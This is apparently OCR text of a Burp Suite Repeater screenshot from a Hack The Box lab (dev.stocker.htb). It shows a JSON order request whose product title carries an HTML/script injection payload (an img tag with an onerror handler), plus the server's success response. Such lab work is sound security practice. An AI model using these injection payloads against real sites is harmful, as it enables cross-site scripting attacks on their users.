 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × 2 × 3 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 211
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3ANDbwMtXFMmF5UgT6j4JwY0BL0XYafilg.csybqmSczb16qlC7%2BLQY64moImOObemlGzgXErk%2BL9o
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<img src=\"x\" onerror=\"document.write('test')\" />",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Apr 2024 14:07:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-Tod/71GeLkYzvIUdnD9k8D/gGM0"
9
10 {
"success":true,
"orderId":"662fa98814f1a129b9a43f45"
}
Search... 0 matches